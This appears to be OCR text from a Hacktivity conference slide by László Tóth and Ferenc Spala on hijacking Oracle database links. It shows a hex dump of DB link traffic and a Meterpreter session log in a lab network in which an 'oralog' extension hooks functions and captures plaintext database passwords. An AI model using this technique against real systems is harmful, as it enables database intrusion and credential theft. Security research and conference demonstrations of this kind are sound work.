 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
HACKTIVITY
Hijack
DB LINK
00 2e 00 00 06 00 00 00 00 00 08 01 00 01 16 00 ................
16 46 75 6e 63 74 69 6f 6e 20 72 65 74 75 72 6e .Function return
65 64 20 45 32 34 0a 09 01 00 00 00 03 00 ed E24........
[*] Sending stage (951296 bytes) to 192.168.56.20
[*] Meterpreter session 2 opened (192.168.56.101:42032 -> 192.168.56.20:4444
) at 2012-09-18 21:01:33 +0200
meterpreter > load oralog
Loading extension oralog...success.
meterpreter > hook
Function hooking completed
meterpreter > getlogfile
[InitServerExtension] Extension loaded
[pztvo5pe] Password: Test1234
[pztvo5pe] Password: Test1234
[pztvo5pd] Password: Test1234
[pztvo5pd] Password: Test1234
meterpreter >
12/10/2012